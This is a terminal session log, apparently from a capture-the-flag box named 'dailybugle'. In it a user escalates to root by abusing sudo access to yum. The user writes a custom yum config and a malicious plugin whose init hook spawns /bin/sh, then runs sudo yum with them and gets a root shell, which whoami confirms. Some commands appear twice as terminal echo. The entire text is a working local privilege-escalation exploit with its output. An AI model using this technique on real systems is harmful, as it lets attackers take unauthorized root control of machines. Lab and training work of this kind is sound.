 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOFTF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
>
EOF
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOFcat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
>
EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
whoami
root
sh-4.2#